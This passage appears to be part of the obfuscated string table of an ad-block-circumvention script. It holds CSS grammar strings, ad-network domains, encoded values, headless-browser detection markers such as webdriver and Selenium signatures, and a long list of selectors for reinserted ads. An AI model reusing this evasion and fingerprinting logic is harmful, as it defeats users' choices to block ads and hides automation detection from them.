20[<angle>|<zero>]?\x20)','mode','reduceRight','perspective(\x20[<length\x20[0,∞]>|none]\x20)','[<geometry-box>|no-clip]#','<length>|thin|medium|thick','[data-ad-name]','as-extra','vendor','unhandled\x20exception','notificationPermissions\x20signal\x20unexpected\x20behaviour','mmctsvc.com','x:\x20','y.one.impact-ad.jp','listenerId','fXFCPHpgUFpbWUg6MHNqdmFPcA==','$chrome_asyncScriptInfo','first','bind','adthrive','def','consumeFunctionName','\x20is\x20blocked','start|center|space-between|space-around','scale(\x20[<number>|<percentage>]#{1,2}\x20)','HTMLImageElement_srcset','ndtvprofit.com','android','vmax','bliink.io','ignore|stretch-to-fit','filename','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','TopLevelCss','Element_innerHTML','clientHeight','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','removeProperty','applySourceMap','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Failed\x20to\x20fetch','[name^=\x22google_ads_iframe\x22]','outerHeight','substrToCursor','img_dggnaogcyx5g7dge2a9x2g7yda9d','.setTargetingForGPTAsync','URL','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','block','HTMLElement_innerText','POST','start','<header','`\x20node\x20type\x20definition','EOF-token','throw','<number-one-or-greater>','auto|<svg-length>','getSizes','toPrimitive','readable','Event','adblock_circumvent_score','banner_ad','window.parent._df.t','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<\x27border-style\x27>','attributionsrc','equals','[alternate||[over|under]]|inter-character','normal|[<string>\x20<number>]#','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','Invalid\x20base64\x20digit:\x20','ids','text-ad-links','CSSStyleDeclaration','aXJycg==','symplr','\x20|\x20\x20','dvmax','Unexpected\x20end\x20of\x20input','readSequence','functionBind','<\x27max-inline-size\x27>','Multiplier','__hooked_preframe','SharedWorker','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','ssmas','ad-unit','<time>|none|x-weak|weak|medium|strong|x-strong','forEachRight','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','<\x27inset-block-end\x27>','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','async','yieldlab.net','trys','CefSharp','skip-node','column','leader(\x20<leader-type>\x20)','themoneytizer.com','HTMLElement','iframe[name=\x22','domAutomation','ac-','catch','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','invalid\x20protect-id\x20length:\x20','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','%%%INV_CODE%%%','https://cmp.autobild.de','parseFromString','unit','HTMLScriptElement_attributionSrc','meta[http-equiv=\x22Content-Security-Policy\x22]','auto|optimizeSpeed|crispEdges|geometricPrecision','cmd','lijit.com','capture','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','JSON_parse','api.adiostech.com','_sourceRoot','htlb.casalemedia.com','Keyword','Active\x20auto\x20recovery:\x20index\x20','prevUntil','gpt_slot_rendered_time','open','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','wpsstaticieplsg.b-cdn.net','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','getComponents','MAIN','XMLHttpRequest','Document_querySelector','<\x27bottom\x27>','setSource','SYN','adingo','event','origin','pghub.io','ReadableStream','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','as_test','nextUntil','auto|<integer>','gwd-','butt|round|square','ins.adsbygoogle','normal|text|emoji|unicode','result','cdn-exchange.toastoven.net','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','pub_300x250m','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','sign(\x20<calc-sum>\x20)','Counter','consumeUntilSemicolonIncluded','HTMLSourceElement_src','splitCookiesString','XMLHttpRequest_responseText','[common-ligatures|no-common-ligatures]','asadcdn.com','freeze','window','as-search-','state','expires','<?lit$','CDO','redirected','src','none|circle|disc|square','parseWithFallback','isTargetUrl','orientation','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','<custom-property-name>','nn_','bored_panda_script_block_check','conative.network','is_ads_blocked','urlRegex','Mismatch','lep.co.uk','Condition',';\x20Expires=','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','auto|start|end|left|right|center|justify','__isProxy','$cdc_asdjflasutopfhvcZLmcf','adnxs.com','Unknown\x20field\x20`','cancelIdleCallback','srcdoc','auto|<color>{2}','getReader','bricks-co.com','__webdriverFunc','webkitPersistentStorage','Document_write','acceptableAdsBait','call','<position>','rch','microad.net','Terminate\x20-\x20empty\x20profile','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','border-box|padding-box|content-box','Ratio','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','TypeSelector','SECSSOBrowserChrome','__rgst_cb','repeat|stretch|round','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','gigacalculator.com','memoryLimitThreshold','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','adUnitPath','succeedscene.com','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','socdm.com','reject','Failed\x20to\x20detect\x20bot','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','nonzero|evenodd','logs','cache_is_blocking_acceptable_ads','selectors','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','javascript:','min','string-token','token','prelude','umogames.com','trimLeft','isVisibleNode','enter','sp_message_','none|text|all|-moz-none','33across.com','<single-transition>#','[contextual|no-contextual]',',\x20width:\x20','tpc.googlesyndication.com','6593064QPUICK','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','about:','before','blocked_filters','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','HTMLFormElement','campaignId','<body','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','<\x27min-height\x27>','dpi','at-keyword-token','<number\x20[1,∞]>','CAN_content','layer(','<style-condition>|<style-feature>','none|left|right|both|inline-start|inline-end','none|all|<dashed-ident>#','option\x20encode\x20is\x20invalid','is_blocking_ads','CSSStyleDeclaration_getPropertyValue','\x0a\x20\x20\x20value:\x20','jkl','none|<custom-ident>+','<single-animation-timeline>#','splice','Node_appendChild','createDescriptor','clearInterval','forEach','smadex.com','as-event-handler-added','Response','<length-percentage>&&hanging?&&each-line?','navigator','_blank','EventTarget','pointer-events','webkitResolveLocalFileSystemURL','none|<string>+','consumeNumber','-->','cssTargetRegex','idRegex','appconsent.io','!term','__webdriver_unwrapped','thenStack','casalemedia.com','<url>|<string>','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','cqh','appVersion','none|<angle>|[x|y|z|<number>{3}]&&<angle>','ports','getBidResponses','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','input','[lining-nums|oldstyle-nums]','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','auto|none|preserve-parent-color','fGAJJ1JxajZDTldIXUk4c3g3dTNm','marker-mid','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Block','clip-path','ad.gt','Unknown\x20node\x20type:\x20','<geometry-box>#','auto|from-font|[under||[left|right]]','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','push','aniview.com','<line-width>{1,4}','<easing-function>#','SIMID:','return','\x22\x20is\x20expected','<\x27margin-left\x27>','firefox','[auto|alphabetic|hanging|ideographic]','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','<\x27border-top-left-radius\x27>','content|<\x27width\x27>','adtrafficquality.google','https://consent.lep.co.uk','as_logs','is_acceptable_ads_blocked','\x27.\x27\x20<ident-token>','_ad','adpushup','hash-token','reserved1Input','XMLHttpRequest_send','Destroying\x20interstitial\x20slots\x20:\x20','adscale.de','data:text/html,','_prototype',',\x20scrollY:\x20','advertiserId','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','event_sample_ratio','isEncodedId','exportSnapshot','gpt-anymind','[auto?\x20[none|<length>]]{1,2}','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','miter|round|bevel','rest','cmVzZXJ2ZWQySW5wdXQ=','start|end|center|baseline|stretch','appendScriptElementAsync','ladsp.com','silent','delay','https://www.google.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','generatedColumn','getAttribute','skin_wrapper','<masking-mode>#','_last','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<length>{1,2}','sourceMap','<bg-image>#','text_ads','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','text-ads','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','has','intersectionRect','(E2)\x20Invalid\x20protect\x20url:\x20','privacy-mgmt.com','topics.authorizedvault.com','/widgets.html','HTMLIFrameElement_srcdoc','rubiconproject.com','getBoundingClientRect','lvw','http','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','unsortedForEach','getAdserverTargeting','auto|<length-percentage>','cs.lkqd.net','clearTimeout','/cdn/adx/open/integration.html','httponly','INTERSTITIAL','responseXML','HTMLElement_title','playwire.com','window.top.document.domain;','trident','content-box|border-box|fill-box|stroke-box|view-box','gumgum.com','localhost|dable\x5c.io','test','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','Integer\x20is\x20expected','amazon-adsystem.com','sourceContentFor','Invalid\x20mapping:\x20','banner-','adsinteractive','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','infinite|<number>','__gpp','content|fixed','referrer','encodedBodySize','match.rundsp.com','none|element|auto','custom','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','Element_removeAttribute','rel','!important','gpt-adshield','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','RunPerfTest','extra','isActive','imasdk.googleapis.com','sidead','aWQ=','parent','buildID','allowRunInIframe','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','pub.network','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','coupang','eatDelim','mgid.com','Node_insertBefore','/gampad/ads','scripts','<family-name>','edge','-ad','abgroup','auto|avoid','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','preventDefault','decodeId','infinityfree.com','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','brave','htlad-',';\x20Path=','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','[from-image||<resolution>]&&snap?','redirect.frontend.weborama.fr','sizes','prev_iu_szs','auto|<time>','<length-percentage>|<flex>|min-content|max-content|auto','className','<grid-line>','<\x27border-top-color\x27>','/main.html','r2b2.cz','mask','atrulePrelude','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Invalid\x20protect\x20url:\x20','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','<\x27min-width\x27>','gpt-nextmillenium','<percentage>|<length>','[class^=\x22div-gpt-ad\x22]','data','[Bot]\x20bot\x20detected,\x20botKind=','eof','root|nearest|self','tunebat.com','plugins','https://consent.northantstelegraph.co.uk','relative','matchType','language','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','__selenium_evaluate','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','[auto|<integer>]{1,3}','normal|<number>|<length>|<percentage>','grayscale(\x20<number-percentage>\x20)','compareByGeneratedPositionsDeflated','_map','HTMLIFrameElement_contentWindow','<number>|<percentage>|none','normal|<feature-tag-value>#','MatchOnceBuffer','isSafari','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','viously.com','findAllFragments','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','[<counter-name>\x20<integer>?]+|none','permissions','__as_is_ready_state_change_loading','scanNumber','errorTrace\x20signal\x20unexpected\x20behaviour','Not\x20a\x20Declaration\x20node','adjacket','Plus\x20sign','<bg-position>#','Blocked\x20prebid\x20request\x20error\x20for\x20','fuseplatform.net','asin(\x20<calc-sum>\x20)','getNode','agkn.com','blob:','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','center|start|end|flex-start|flex-end','ats-','anonymous','mediaText','v7.4.185','Condition\x20is\x20expected','eventName','class','resolve','lookupTypeNonSC','<single-animation-fill-mode>#','blocking_ads','height','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','getDomId','tokenIndex','geoedge.be','end','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','static-cdn.spot.im','adshield','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','originalColumn','reserved2Output','\x0a\x20\x20','upload','yellowblue.io','isVisibleDocument','params','/health-check','Element','pn.ybp.yahoo.com','show|hide','min(\x20<calc-sum>#\x20)','auto|<length>','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','checkAtruleName','smartadserver.com','rotateX(\x20[<angle>|<zero>]\x20)','HTMLImageElement','and','avt','polarbyte.com','script_version','cqi','ocelot.studio','Unsupported\x20version:\x20','kueezrtb.com','/cou/api_reco.php','manchesterworld.uk','cookie','getAtrule','Advertisement','endsWith','HTMLTableRowElement','<transform-function>+','getFirstListNode','/cou/iframe','defineProperties','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','dispatchEvent','thebrighttag.com','as_skip','colon-token','static.doubleclick.net','output','DateTimeFormat','-apple-system|BlinkMacSystemFont','yahoo-mail-v1','setPAAPIConfigForGPT','Expect\x20an\x20apostrophe','yieldlove.com','enliple','_skipValidation','last_bfa_at','auto|loose|normal|strict|anywhere','adSlot','__phantomas','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Unknown\x20property','isInIframe','\x20not\x20an\x20object','Type\x20of\x20node\x20should\x20be\x20an\x20Object','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;